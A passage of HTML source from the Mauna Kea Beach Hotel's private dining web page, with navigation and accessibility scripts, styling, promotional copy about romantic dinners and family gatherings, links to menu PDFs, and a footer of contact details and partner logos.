	<button type="button" class="btn-close js-book-close" aria-label="Close reservation panel" tabindex="-1"></button>
</div>



</header>


<script>
    _hdmq.add(function(){

        // double tap for touch devices
        $('.site-nav').doubleTapToGo({
            selectorChain: 'li:has(".dd-nav")'
        });

        //HEADER MIN ANIMATE
        var isHeaderMin=false;
        function updateHeaderMin(){		            
            if($(window).scrollTop()>100 && window.innerWidth>767){
                if(isHeaderMin==true) return;
                isHeaderMin=true;
                $('body').addClass('isHeaderMin');
            }else{
                if(isHeaderMin==false) return;
                isHeaderMin=false;
                $('body').removeClass('isHeaderMin');
            }			
        }
        $(window).scroll(updateHeaderMin);
        $(window).resize(updateHeaderMin);
        updateHeaderMin();


        // Nav toggle button
        const navToggle = document.querySelector('.js-primary-toggle');
        navToggle.addEventListener('click', function () {
            const docBody = document.querySelector('body');
            if (docBody.classList.contains('book-active')) {
                docBody.classList.remove('book-active');
            }
            docBody.classList.toggle('active-nav');
        });


        // Handle submenus on hover            
        $('.primary-nav > li').each(function(i, el) {
            let timer;
            let $el = $(el);
            let $subnav = $el.find('.dd-nav');
            let $body = $('body');

            $el
            .mouseenter( function() {
                $body.addClass('active-subnav');

                if ($subnav.length) {
                    $subnav.addClass('open');
                    $subnav.siblings('.pn-link').attr('aria-expanded', true);                        
                }
            })
            .mouseleave(function() {
                $body.removeClass('active-subnav');

                if ($subnav.length) {
                    $subnav.removeClass('open');
                    $subnav.siblings('.pn-link').attr('aria-expanded', false);
                }
            });

        });   

        // move utility items for mobile
        function setUtilityItems() {                
            const themeToggle = $('.theme-toggle, .theme-overlay');
            const reserveButton = $('.btn-pill.js-btn-reserve');

            if ($(window).width() < 768) {
                $('.mobile-utility').prepend(themeToggle);
                $('.mobile-utility').append(reserveButton);
            } else {
                $('.un-tt').prepend(themeToggle);
                $('.site-nav').append(reserveButton);
            }
        }
        setUtilityItems();
        window.addEventListener('resize', _.debounce(setUtilityItems, 250));


        // Make nav keyboard accessible
        function navKeyHandler(e) { 
            let $this = $(this); // focused element 
            let $activeSubnav = $('.dd-nav.open');

            // if focused element has items to the right, detect right arrow press  
            let $nextSibling = $this.closest('.primary-nav > li').next('li').children('.pn-link');
            if ($nextSibling.length) {
                if (e.keyCode == '39') {
                    $nextSibling.focus();
                    $activeSubnav.removeClass('open');
                    $activeSubnav.siblings('.pn-link').attr('aria-expanded', false);
                }
            }

            // if focused element has items to the left, detect left arrow press
            let $prevSibling = $this.closest('.primary-nav > li').prev('li').children('.pn-link');
            if ($prevSibling.length) {      
                if (e.keyCode == '37') {
                    $prevSibling.focus();
                    $activeSubnav.removeClass('open');
                    $activeSubnav.siblings('.pn-link').attr('aria-expanded', false);
                }
            }

            // if focused element has items below, detect down arrow press
            let $subnav = $this.siblings('.dd-nav');
            let $firstSubnavItem = $subnav.find('.subnav').children('li:first-child').children('.sn-link'); 

            if ($firstSubnavItem.length) {
                if (e.keyCode == '40') {
                    // open active subnav
                    $subnav.addClass('open');
                    // update aria expanded on active subnav
                    $subnav.siblings('.pn-link').attr('aria-expanded', true);
                    // deactivate other active subnavs
                    $activeSubnav.removeClass('open');
                    // update aria expanded on deactivated subnavs
                    $activeSubnav.siblings('.pn-link').attr('aria-expanded', false);
                    // set focus to first item
                    $firstSubnavItem.focus();
                }
            }

            // make subnav items tabbable when open
            $('.dd-nav').each(function(i, el) {
                let _this = $(el);

                // toggle tabindex
                if (_this.hasClass('open')) {
                    _this.find('a').attr('tabindex', 0);
                } else {
                    _this.find('a').attr('tabindex', -1);
                }   
            });


            // if tabbed to primary nav link, hide subnavs
            let isPnLink = $this.hasClass('pn-link')
            if (isPnLink) {
                if (e.keyCode == 9) {
                    // make links untabbale 
                    $activeSubnav.find('a').attr('tabindex', -1);
                    // hide other active subnavs
                    $activeSubnav.removeClass('open');
                    // update aria expanded
                    $activeSubnav.siblings('.pn-link').attr('aria-expanded', false);
                }
            }

            // if focus leaves active subnav
            $(document).click(function(event) { 
                var $target = $(event.target);
                if(!$target.closest('.dd-nav.open').length && $('.dd-nav.open').is(":visible")) {
                    $('.dd-nav.open').removeClass('open')
                }        
            });
        }


        // bind handler to all links in primary nav
        $('.primary-nav a').off('keyup').on('keyup', navKeyHandler);

        // make weather icons inline svgs 
        inlineSVG('.weather-icon');


        //make different hover colors for Westin Hapuna dining places
        const diningSubnav = $('.nav-dine .subnav .level3'); //select dining subnav

        const meridia = diningSubnav.find("a[href$='meridia']"); //select item that ends with a certain page
        meridia.addClass('green'); //add class

        const plumeriaMarket = diningSubnav.find("a[href$='plumeria-market']");
        plumeriaMarket.addClass('green');

        const piko = diningSubnav.find("a[href$='piko']");
        piko.addClass('green');

        const ikenaLanding = diningSubnav.find("a[href$='ikena-landing']");
        ikenaLanding.addClass('green');

        const naupakaBeachGrill = diningSubnav.find("a[href$='naupaka-beach-grill']");
        naupakaBeachGrill.addClass('green');

        const westinHapuna = diningSubnav.find("a[href$='the-westin-hapuna-beach-resort']");
        westinHapuna.addClass('green');

        //ADA fixes add descriptive text
        var promos = document.querySelectorAll('.subnav-promo');

        for (var i = 0; i < promos.length; i++) {
            var promo = promos[i];
            var figcaption = promo.querySelector('figcaption');
            var link = promo.querySelector('a.lm');

            if (figcaption && link) {
                var captionText = figcaption.textContent.trim();

                // Create the ADA hidden span
                var adaSpan = document.createElement('span');
                adaSpan.className = 'ada-hidden';
                adaSpan.textContent = 'About ' + captionText;

                // Append the hidden span to the link (if not already there)
                if (!link.querySelector('.ada-hidden')) {
                    link.appendChild(adaSpan);
                }
            }
        }

    });
</script>


        


<div id="hero" class="interior-height has-loader">
	<style>#hero{box-sizing:border-box;min-height:410px;position:relative;overflow:hidden;z-index:2;background-color:#fff;color:#fff;margin-bottom:2em}#hero.full-height{height:100vh}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){#hero.full-height{height:698px}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){#hero.full-height{height:954px}}@media screen and (max-width:767px){#hero.full-height{height:420px}}#hero.interior-height{height:80vh}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){#hero.interior-height{height:698px}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){#hero.interior-height{height:954px}}@media screen and (max-width:767px){#hero.interior-height{height:420px}}#hero.partial-height{height:600px}@media screen and (max-width:767px){#hero.partial-height{height:360px}}#hero.small-height{height:500px}@media screen and (max-width:767px){#hero.small-height{height:360px}}@media screen and (max-width:767px){#hero{min-height:0}}.hero{position:relative;height:100%;overflow:hidden;max-width:3840px;margin:0 auto;transition:opacity .6s ease}@media screen and (max-width:767px){.hero{padding-top:60px}}.hero.loading{visibility:hidden;opacity:0}.hero figcaption{box-sizing:border-box;position:absolute;top:50%;left:50%;z-index:2;width:90%;color:currentColor;text-shadow:.1em 0 .4em #000;text-align:center;transform:translate(-50%,-50%)}.hero figcaption h2{font-family:"Lora",serif;font-size:1.75rem;letter-spacing:.05em;text-transform:none}.hero figcaption .inner{width:auto;max-width:none}@media screen and (max-width:767px){.hero figcaption{font-size:16px;text-align:center}.hero figcaption br{display:none}}@media screen and (max-width:480px){.hero figcaption{width:70%}}@media screen and (max-width:768px){.hero{margin-left:0}}.hero .btn{background:#ff671f;padding:4px 20px;color:currentColor}.hero .btn:before,.hero .btn:after{display:none}@media screen and (max-width:767px){.hero .slick-arrow{top:calc(50% + 30px)}}.hero-slide{position:relative;overflow:hidden}.hero-nav{box-sizing:border-box;position:absolute;bottom:5.4%;right:5%;z-index:2;color:currentColor}@media screen and (max-width:767px){.hero-nav{min-height:40px;bottom:.75em}}.hero-nav .slick-arrow{position:relative;top:auto;transform:none;margin:0 .35rem}.hero-nav .slick-prev{left:auto}.hero-nav .slick-next{right:auto}.hero-sub-caption{position:absolute;right:1.5em;bottom:1.5em;z-index:2;color:currentColor;font-size:13px}@media screen and (max-width:767px){.hero-sub-caption{display:none}}.btn-hero-toggle{position:absolute;right:1.5em;bottom:1.5em;z-index:2;width:34px;height:34px;border:1px solid;border-radius:50%;transition:color .35s}@media screen and (max-width:767px){.btn-hero-toggle{right:1em;bottom:1em}}.btn-hero-toggle.is-hidden{display:none}.btn-hero-toggle::before{content:'';font-family:'fontello';font-size:1rem}.btn-hero-toggle.is-play::before{content:''}.btn-hero-toggle:hover{color:#ff671f}</style>


<div class="hero loading" id="Hero_Tour_36">
    
    <figure class="slide hero-slide">
        <img data-lazy="/images/hero/full/romantic-dinner.jpg" alt="" data-object-fit="cover" class="object-fit hero-image" style="" >
        <figcaption>
            <div class="inner">
                
            </div>
        </figcaption>
        
        <div class="hero-sub-caption"></div>
        
    </figure>
    
    <figure class="slide hero-slide">
        <img data-lazy="/images/hero/full/vista-deck-romance-bay-view-south.jpg" alt="" data-object-fit="cover" class="object-fit hero-image" style="" >
        <figcaption>
            <div class="inner">
                
            </div>
        </figcaption>
        
        <div class="hero-sub-caption"></div>
        
    </figure>
    
</div>

<button type="button" class="btn-hero-toggle js-hero-ctrl is-hidden" aria-label="Pause"></button>





</div>

<main id="main-content" class="main-content" role="main">
    <div class="intro dine-intro">
        <div class="inner cf">
            <div class="hgroup">
                <div class="hdm-content" hdmType="HtmlEditable" id="Field_1_222"><h1><em>Private </em>Dining</h1></div>
            </div>            
            <div class="hdm-content" hdmType="HtmlEditable" id="Field_2_222"></div>
        </div>
    </div>

    <div class="restaurant-wrap">
        <div class="dine-cols">
            <div class="col-one">
                <div class="hdm-content" hdmType="HtmlEditable" id="Field_3_222"><h4><span style="font-weight: 400;">Romantic Dinners &amp; Family Gatherings</span></h4>
<p><span style="font-weight: 400;">We are here to help plan and execute a unique dining experience while you're relaxing at our resort. Whether it's a romantic meal beneath twinkling stars above the shoreline of Kauna&rsquo;oa Bay as gentle waves wash ashore or gathering with your ohana (family) on the Vista Decks, enjoy our personalized private dining service inclusive of personal touches and expert attention to details to create lasting #MaunaKeaMoments and memories of a lifetime.</span></p>
<p><span style="font-weight: 400;"><a href="/pdf/mkbh-private-dining.pdf" target="_blank" rel="noopener">Click here</a> to download more information.<br /></span></p>
<p style="margin-bottom: .3em;"><a href="/pdf/copper-bar-dinner-menu.pdf" target="_blank" class="lm lm-arrow" rel="noopener">Dinner Menu from Copper Bar</a></p>
<p><a href="/pdf/manta-dinner-menu.pdf" target="_blank" class="lm lm-arrow" rel="noopener">Dinner Menu from Manta<br /></a><br /><a href="/pdf/meridia-dinner-menu.pdf" target="_blank" class="lm lm-arrow" rel="noopener">Dinner Menu from Meridia</a></p>
<p><span style="font-size: 10pt;"><em>* To ensure a seamless dining experience, parties of 12 persons will require a pre-arranged menu.</em></span></p></div>
            </div>
            <div class="col-two">
                <div class="details-container">
                    <div class="hdm-content" hdmType="HtmlEditable" id="Field_4_222"><h4>CONTACT</h4>
<p>Email: <span style="font-size: 9pt;"><a href="/cdn-cgi/l/email-protection#c191b3a8b7a0b5a485a8afa8afa6818ca0b4afa08aa4a093a4b2aeb3b5efafa4b5"><span class="__cf_email__" data-cfemail="8fdffde6f9eefbeacbe6e1e6e1e8cfc2eefae1eec4eaeeddeafce0fdfba1e1eafb">[email&#160;protected]</span></a></span></p></div>
                </div>
            </div>
        </div>
    </div>

    
<style>
  .MuiPaper-root h6.MuiTypography-root { color: #fff; }
  input.MuiInputBase-input[type="text"] { box-sizing: content-box; background: none; }
</style>


<div class="room-slider-wrap" hdmtype="imageslider">
    
</div>

    

    
</main>




        <style>.ftr-logo{width:206px;height:84px;overflow:hidden}.ftr-logo svg{width:100%;height:100%}</style>




<footer class="site-footer" role="contentinfo">
	

<div class="eclub">
	<form class="eclub-form" method="post" action="/email-signup">
		<fieldset>
			<legend>Let's stay in touch</legend>
			<div class="field">
				<label for="eclubEmail" class="ada-hidden">Enter your email</label>
				<input type="email" placeholder="Enter your email" name="eclubEmail" id="eclubEmail">
			</div>
		</fieldset>
		<input type="submit" value="Sign Up">
	</form>
	<div class="footer-logos">
		<a href="http://www.virtuoso.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/vir-logo-member-300.png" alt="Virtuoso Memeber" width="100"  class="footer-logo travelers"></a>
		<a href="https://www.signaturetravelnetwork.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/Sig_Logo-300.png" alt="Signture travel network" width="100" class="footer-logo travelers"></a>
		<a href="http://www.stars.marriott.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/luminous-300.png" alt="Marriott International Luminous" width="100" class="footer-logo travelers"></a>
		<a href="https://internovatravel.com/hotel/a2o0y000005JIXlAAO/Mauna-Kea-Beach-Hotel%2C-Autograph-Collection" target="_blank" class="footer-logo"><img loading="lazy"src="/images/layout/logos/select-300.png" alt="Select" width="100" class="footer-logo travelers"></a>
		<a href="https://hotelexcellence.marriott.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/hotel-excellence-tall-600.png" alt="Hotel Excellence" width="100" class="footer-logo travelers"></a>
		<a href="https://newsroom.aaa.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/AAA-tall-300.png" alt="AAA four diamond" width="100" class="footer-logo travelers"></a>
		<a href="https://www.tripadvisor.com/TravelersChoice" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/TC-2023-300.png" alt="2023 Traveler's Choice" width="100" class="footer-logo travelers"></a>
		<a href="https://www.maunakearesort.com/play/tesla-experience" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/envoy-logo-trademarked-300.png" alt="ENVOY" width="100" class="footer-logo travelers"></a>
		<a href="https://www.maunakearesort.com/play/tesla-experience" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/tesla-300.png" alt="Tesla" width="100" class="footer-logo travelers"></a>
		<a href="https://www.maunakearesort.com/play/gopro-experience" class="footer-logo" aria-label="Go Pro"><img loading="lazy" src="/images/layout/logos/gopro--300.png" alt="Go Pro" width="100" class="footer-logo travelers"></a>
		<a href="https://www.winespectator.com/" target="_blank" class="footer-logo"><img loading="lazy" src="/images/layout/logos/wslogo-300.png" alt="Wine Spectator" width="100" class="footer-logo travelers"></a>
		<img loading="lazy" src="/images/maunakeabeachhotel/content/logos/CNT-US-RCA-2025.png" width="100" alt="Conde Nast Traveler" class="footer-logo travelers">
	</div>
</div>





	<div class="ftr-top">
		<div><i class="icon-location"></i> <span class="mobile-break">62-100 Kauna&#39;oa Drive,</span> Kohala Coast, HI 96743</div>
		<div><span class="mobile-break">Room Reservations:</span> <a href="tel:1-877-880-6524">1-877-880-6524</a></div>
		<div><span class="mobile-break">Mauna Kea Beach Hotel Direct:</span> <a href="tel:1-808-882-7222">1-808-882-7222</a></div>
		<div><span class="mobile-break">The Westin Hapuna Direct:</span> <a href="tel:1-808-880-1111">1-808-880-1111</a></div>
	</div>
	<div class="ftr-bottom">
		<div class="cf inner flex">
			<div class="col-1">
				<div class="ftr-logo"><a href="/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 501.54 196.46"><title>Mauna Kea Resort</title><path class="sl-1" d="M253.38 0a14.28 14.28 0 0 0-4.3.67 12.48 12.48 0 0 0-7.55 6.22c-5 9.14 1 22.38 9.87 29.18 3.28-8.21 7.64-12.54 11.16-16 1-1 1.88-1.86 2.68-2.76a7.21 7.21 0 0 0 1.75-6.39c-.62-3.87-3.43-7.31-7.71-9.45a12.47 12.47 0 0 0-5.9-1.47ZM253.22 39.5a36.28 36.28 0 0 1 .84 16.6 60.33 60.33 0 0 0-.45 3.58c-.19 3.07.49 5.39 2.08 7.08 2.09 2.23 5.73 3.31 11.12 3.31a12.47 12.47 0 0 0 9.49-4.62 10.18 10.18 0 0 0 2.33-8.53c-1.72-10.32-14.71-15.84-25.3-17.43Z"/><path class="sl-1" d="M251.27 39.69c-6.05 3.56-14.22 4.93-19.66 5.83a9.05 9.05 0 0 0-5.77 5.32 14.92 14.92 0 0 0-.08 12c3.61 6.76 10.37 9.15 16.83 5.92 12.86-6.5 9.86-23.83 8.68-28.99ZM229.51 16.56a12.45 12.45 0 0 0-9.35 4.3 13.94 13.94 0 0 0-4 10.19 12 12 0 0 0 4.48 8.47c2.67 2.47 7.59 3.48 13.84 2.84a46.71 46.71 0 0 0 15.68-4.54c-6.21-4.72-9.76-9.42-11.83-15.65a8.28 8.28 0 0 0-6.58-5.4 11.55 11.55 0 0 0-2.24-.21ZM253.24 37.19a58 58 0 0 1 15.54 4.53c1.26.52 2.46 1 3.69 1.47 2.53 1 5.77.48 8.87-1.34 3.59-2.1 6.1-5.42 6.56-8.67a15.22 15.22 0 0 0-2.75-11.24 11.2 11.2 0 0 0-7.7-4.24c-10.48-.91-20.49 9.14-24.21 19.49Z"/><g><path class="sl-2" d="M427.01 131.26c-.89 0-14.7.48-14.49-2.68.25-3.92 19.8-3.49 23.91-2.7 1.62.31 3.65.91 3.47 2.48s-5.08 2.7-12.89 2.9ZM286.1 136.57c-.66 0-10.83.47-10.68-2.69.19-3.91 14.6-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.74 2.67-9.5 2.91ZM479.81 136.57c-.66 0-10.83.47-10.68-2.69.18-3.91 14.59-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.75 2.67-9.5 2.91Z"/><path class="sl-3" d="M2.86 128.32c1-2.39 1.78-4.84 2.93-7.14 4.95-9.91 17.06-11 24.12-2.41 3.41 4.17 4.94 9.27 7.48 13.87 2.73 5 4.59 5.05 7.44.23 2.27-3.82 4.25-7.81 6.59-11.58 3.19-5.12 7.05-9.17 14-8s9.47 6.23 10.83 12a40.18 40.18 0 0 1 1 15.26c-.27 1.88-.83 3.8-3.29 3.5-2.08-.26-2.35-1.93-2.3-3.74a45.47 45.47 0 0 0-2-15.15c-.81-2.53-1.93-5.23-4.91-5.69-3.29-.51-4.52 2.43-5.75 4.65-2.46 4.46-4.12 9.33-7.06 13.57-6 8.64-13.7 8.65-19.21-.33-2.65-4.32-4.55-9.1-6.83-13.66-1.21-2.45-2.93-5.1-5.66-5-3.1.06-4.42 3.13-5.42 5.8a68.56 68.56 0 0 0-2.93 12.51c-.39 2.41-.77 5.38-2 6.07s-5.08.77-7.26-.19c-3.71-1.62-2.56-4.45-2.18-6.29.48-2.34 1.6-5.41 2.41-8.28ZM341.19 116.84c.13-2.53.83-5.25 4.07-5.14 2.88.09 3.61 3 3.71 5 .06 1.16-.83 6.88 4.83 4.66a147.44 147.44 0 0 1 29-9.41c2.86-.57 5.27-.47 5.92 2.56.75 3.51-2.54 3.36-4.62 3.65a150.58 150.58 0 0 0-23.1 5.25c-1.63.51-4 .94-3.89 3.15.08 1.8 2.21 2.22 3.73 2.8 8.53 3.26 17.53 4.5 26.46 6 1.78.31 4.67.3 4.7 2.49.22 2.73-1.26 4.59-4 5.6-4.1 1.52-7.83-.12-11.6-1.12a99 99 0 0 1-23.11-9.74c-3.56-2-4.17-.87-4.09 2.46a27.18 27.18 0 0 1-.18 5c-.33 2-1.06 3.88-3.65 4-2.83.17-4-1.76-4.12-4-.23-4.01-.25-19.58-.06-23.21ZM199.32 122.41c2.51-8.73 10.34-11.94 18.72-7 6 3.53 9.42 8.72 13.65 14 2.23 2.79 5.23 7.15 9.15 6.22 4.12-1 4.25-5.87 4.51-9.32.28-3.91-.06-6.6 0-9.91 0-1.67.32-2.95 2.32-3.12a2.83 2.83 0 0 1 3.27 2.34c1.72 6.76 3.29 13.55 1 20.49-2.47 7.6-10.71 10.25-18.36 5.94-5.68-3.2-9.24-8.41-12.87-13.55-1.71-2.43-3.32-4.93-5.12-7.29-1.42-1.87-3-3.26-5.8-3-2.1.22-4 2.08-4.54 5.74s-.21 9.83.07 15.2c.1 1.92.57 4.36-2.15 4.82s-3.39-1.77-4.12-3.92c-.96-2.79-1.71-10.79.27-17.64ZM501.45 143.26c-.3.94-1.38 1.07-3.2 1.07s-2.47-1.53-2.57-2.87c-.38-5.26-.72-10.52-2.78-15.5-2.22-5.38-6.06-8.41-12-8.85s-10.21 2.34-12.94 7.39a33.2 33.2 0 0 0-4.1 16.1c0 2.8-1.36 4.11-3.81 4-2.25 0-4.66-.34-5.4-3.32-2.31-9.26 6.24-23.64 15.39-27.88 11.85-5.48 27.15 1.58 30.47 16.61.62 2.91 1.32 11.92.94 13.25Z"/><path class="sl-4" d="M189.38 118.36c-.38 14.35-9.25 24.8-21.51 25.75a23.78 23.78 0 0 1-25.29-26.69c.35-3 1.84-4.52 4.82-4.32s5.21 1.34 5 4.81a23.62 23.62 0 0 0 2.28 11c2.1 4.75 5.35 8.12 11.06 8.49 6.54.43 11.65-1.55 14.93-7.47a27.37 27.37 0 0 0 3-11.34c.18-2.22-.8-5.63 3.2-5.38 2.85.2 2.48 3.42 2.51 5.15Z"/><path class="sl-5" d="M427.73 144.59c-9 0-16.47-1.26-22.91-5.92-9.71-7-9-16.33 1.42-22.34 8.74-5 19.68-4.69 27.55-3.52a49.72 49.72 0 0 1 6.75 1.48c1.18.37 2.41.94 2.17 2.43s-1.42 1.88-2.94 1.64c-2.77-.43-5.51-1.14-8.3-1.42-7.82-.81-14.18.92-16.67 2.15-4 2-6.82 4.61-6.89 8.79s2.76 6.64 6 8.42c7.49 4.08 15.59 3.68 23.7 2.62.81-.1 1.88-.38 2.69-.49 1.76-.25 2.91.59 3 2.18.11 1.3-1.28 2.14-2.66 2.49a58.33 58.33 0 0 1-12.91 1.49ZM133.69 138.64a15 15 0 0 1 .06 2.21c-.05 1-.2 3.13-2.41 3.22a2.5 2.5 0 0 1-2.78-2.79 32.06 32.06 0 0 0-1.73-10.69c-2.44-7.89-7.59-11.49-15.86-11.22-6.36.2-11.45 4.73-13.18 12a32.22 32.22 0 0 0-1.08 7.79c0 3.88-2.42 4.85-5.38 4.9-3.16.05-4-2-3.78-5 .73-9 3.43-17.2 11.21-22.57 9.72-6.72 28.06-4.73 32.85 11.5a57.83 57.83 0 0 1 2.08 10.65Z"/><path class="sl-4" d="M307.51 137.55c0 1.63.05 2.62 0 3.61-.09 1.42-.67 2.7-2.19 2.88a2.63 2.63 0 0 1-3-2.67 36 36 0 0 0-2.34-9.59c-2.72-7.16-8.27-11.14-14.86-11s-11.25 4-14 11.35a51.54 51.54 0 0 0-2.26 9.06c-.27 1.44-.9 3.08-2.85 2.83a2.74 2.74 0 0 1-2.33-2.86c.09-9.1 1.06-18.16 9-24.12 7.18-5.42 15.49-5.68 23.38-1.58 8.98 4.74 10.76 13.57 11.45 22.09Z"/><path class="sl-2" d="M112.97 136.57c-.66 0-10.83.47-10.68-2.69.18-3.91 14.59-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.75 2.67-9.5 2.91Z"/></g><g><path class="sl-6" d="m186.45 195.99-4.18-7.3a3.62 3.62 0 0 1-.46 0h-5.84v7.28h-3.17v-18.54h8.87q7.46 0 7.46 5.64a4.84 4.84 0 0 1-3.64 5l4.68 7.93Zm-5-9.95a6.07 6.07 0 0 0 3.32-.73 2.56 2.56 0 0 0 1.08-2.26 2.52 2.52 0 0 0-1-2.25 6.13 6.13 0 0 0-3.32-.69h-5.54v5.93ZM201.61 195.99v-18.56h15.13v2.83h-11.83v4.84h11.26v2.78h-11.26v5.38h12.4l-.47 2.78ZM242.23 182.55a4.67 4.67 0 0 0-1.09-1.74 4.17 4.17 0 0 0-1.69-.94 9.56 9.56 0 0 0-2.53-.28 9.17 9.17 0 0 0-3.87.66 2.07 2.07 0 0 0-1.38 1.91 2 2 0 0 0 .9 1.77 8.3 8.3 0 0 0 3.13.94l3.85.57a9.3 9.3 0 0 1 4.77 1.83 4.66 4.66 0 0 1 1.52 3.68 4.57 4.57 0 0 1-2.25 4.07 11.66 11.66 0 0 1-6.3 1.44q-4.43 0-6.7-1.53a6.33 6.33 0 0 1-2.66-4.76h3.33a3.8 3.8 0 0 0 1.78 2.79 8.24 8.24 0 0 0 4.25.88 8 8 0 0 0 3.86-.76 2.34 2.34 0 0 0 1.34-2.13 2.08 2.08 0 0 0-.92-1.79 6.77 6.77 0 0 0-2.88-.94l-3.33-.49a16.28 16.28 0 0 1-4.08-1.07 4.84 4.84 0 0 1-2.18-1.75 5 5 0 0 1-.65-2.65 4.36 4.36 0 0 1 2.25-3.89 12.08 12.08 0 0 1 6.31-1.39 13.58 13.58 0 0 1 4.18.55 6.21 6.21 0 0 1 2.72 1.66 6.81 6.81 0 0 1 1.49 2.91ZM278.03 186.71a10.09 10.09 0 0 1-1.27 5.11 8.57 8.57 0 0 1-3.65 3.42 13.63 13.63 0 0 1-11.14.06 8.47 8.47 0 0 1-3.69-3.36 11 11 0 0 1-.05-10.34 8.63 8.63 0 0 1 3.65-3.42 12.28 12.28 0 0 1 5.64-1.22 12.46 12.46 0 0 1 5.5 1.16 8.43 8.43 0 0 1 3.69 3.37 10 10 0 0 1 1.32 5.22Zm-3.41 0a6.93 6.93 0 0 0-1.86-5.15 8.41 8.41 0 0 0-10.5 0 8 8 0 0 0 0 10.3 8.37 8.37 0 0 0 10.5 0 6.87 6.87 0 0 0 1.86-5.15ZM303.98 195.99l-4.18-7.3a3.62 3.62 0 0 1-.46 0h-5.84v7.28h-3.17v-18.54h8.87q7.46 0 7.46 5.64a4.84 4.84 0 0 1-3.64 5l4.68 7.93Zm-5-9.95a6.07 6.07 0 0 0 3.32-.73 2.94 2.94 0 0 0 .05-4.51 6.13 6.13 0 0 0-3.32-.69h-5.54v5.93ZM324.7 195.99v-15.73h-7.48v-2.78h18.28v2.78h-7.49v15.78Z"/></g></svg></a></div>
				<ul class="unstyled-list ftr-social">
					<li><a href="https://linktr.ee/MaunaKeaResort" target="_blank" rel="noopener" aria-label="Facebook"><i class="icon-facebook"></i></a></li>
					<li><a href="https://linktr.ee/MaunaKeaResort" target="_blank" rel="noopener" aria-label="Instagram"><i class="icon-instagram"></i></a></li>
				</ul>
			</div>
			<div class="col-2">
				<div class="two-col ftr-links">
					<ul class="unstyled-list">
						<li><a href="/careers">Careers</a></li>
						<li><a href="/press-room">Press Room</a></li>
						<li><a href="/stay/accessible-rooms">ADA</a></li>
						<li><a href="/contact">Contact Us</a></li>
						<li><a href="/directions">Directions</a></li>
						<li><a href="/policies">Policies</a></li>
            <li><a href="/culture/sustainability">Sustainability</a></li>
						<li><a href="https://www.alohasothebysrealty.com/" target="_blank" rel="nofollow">Aloha Sotheby&#39;s</a></li>
						<li><a href="https://eastwest.com/places/maunakea/" target="_blank" rel="nofollow">East West Hospitality</a></li>
						<li><a href="https://www.marriott.com/loyalty.mi" target="_blank" rel="noopener">Marriott Bonvoy</a></li>
						<li><a href="https://travelagents.princeresortshawaii.com/" target="_blank" rel="noopener">Travel Agents</a></li>
						<li><button id="ot-sdk-btn" class="ot-sdk-show-settings">Cookie Settings</button></li>
					</ul>
				</div>
			</div>

			<div class="col-3">
				<div class="two-col ftr-links">
					<ul class="unstyled-list">
          		<li class="c-logo"><a href="https://www.marriott.com/loyalty.mi?scid=d4e4bc07-f4b0-42de-a21c-dead4579f390" target="_blank" rel="noopener"><img loading="lazy" src="/images/layout/logos/bonvoy-white.png" width="122" height="35" alt="Bonvoy"></a></li>
					    <li class="c-logo l-mar"><a href="https://www.marriott.com/en-us/hotels/koaak-mauna-kea-beach-hotel-autograph-collection/overview/" target="_blank" rel="noopener"><img class="autograph" loading="lazy" src="/images/layout/logos/autograph.png" width="115" height="52" alt="autograph"></a></li>
          	  <li class="c-logo"><a href="https://www.marriott.com/en-us/hotels/koawi-the-westin-hapuna-beach-resort/overview/" target="_blank" rel="noopener"> <img loading="lazy" src="/images/layout/logos/westin.png" width="107" height="35" alt="westin"></a></li>
					    <li class="c-logo l-mar"><a href="https://www.seibuprince.com/" target="_blank" rel="noopener"><img loading="lazy" src="/images/layout/logos/seibu-prince-logo.png" width="106" height="82" alt="Seibu Prince Hotels & Resorts"></a></li>
					</ul>
				</div>
			</div>

		</div>	
	</div>

	<div class="footer-bg">
		<video id="footer-video" class="object-fit" preload="none" muted loop playsinline width="640" height="360" data-dawn-src="/videos/ftr-dawn.mp4" data-dusk-src="/videos/ftr-dusk.mp4">
			<source src="/videos/ftr-dawn.mp4">
		</video>
	</div>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		_hdmq.add(function(){

			observeBgVideo('#footer-video', '.site-footer');

		});
	</script>



</footer>
        <!-- scripts -->
        
        
        <script>
            var loadDeferredStyles = function () {
                var addStylesNode = document.getElementById("deferred-styles");
                var textContent = addStylesNode.textContent;
                addStylesNode.parentElement.removeChild(addStylesNode);
                var replacement = document.createElement("div");
                replacement.innerHTML = textContent;
                document.body.appendChild(replacement);
            };
            //this could go in a bundle too. Can't go in top because want to not process until now 
            //you can check for blocking by checking network tab on chrome dev tools and see if whatever download comes before or after the red line.
            //something is happening here to make the after css block 
            //ossilby some other blocking javascript loading?  So put this in
            //jquey pho queue and document on ready... doesnt work 
            //$(function(){
            //    $(document).ready(function(){
            //        document.body.appendChild(replacement); 
            //    });
            //});
            var raf = null;
            if (typeof requestAnimationFrame === "function") {
                raf = requestAnimationFrame;
            } else if (typeof mozRequestAnimationFrame === "function") {
                raf = mozRequestAnimationFrame;
            } else if (typeof webkitRequestAnimationFrame === "function") {
                raf = webkitRequestAnimationFrame;
            } else if (typeof msRequestAnimationFrame === "function") {
                raf = msRequestAnimationFrame;
            }
            if (raf) {
                raf(function() { window.setTimeout(loadDeferredStyles, 0); });
            } else {
                /*   for anyone who does have raf from above.  Except IE < 9 which can't see inside noscript tags. doesn't seem to load this, at least in emulation mode
                     That's whay there is the IE < 9 conditional next to noscript
                     when IE < 9 support is dropped put this in
                     else window.addEventListener('load', loadDeferredStyles);
